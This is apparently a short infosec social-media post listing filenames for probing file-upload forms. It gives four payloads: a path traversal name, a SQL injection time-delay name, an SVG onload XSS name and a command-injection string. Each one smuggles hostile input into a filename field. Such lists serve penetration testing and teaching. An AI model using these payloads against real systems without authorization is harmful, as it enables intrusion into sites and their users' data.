 File upload chain⚔️
../../../tmp/lol.png —> for path traversal
sleep(10)-- -.jpg —> for SQL injection
<svg onload=alert(document.domain)>.jpg/png —> for XSS
; sleep 10; —> for command injections
#GH0ST_3xP10iT #infosec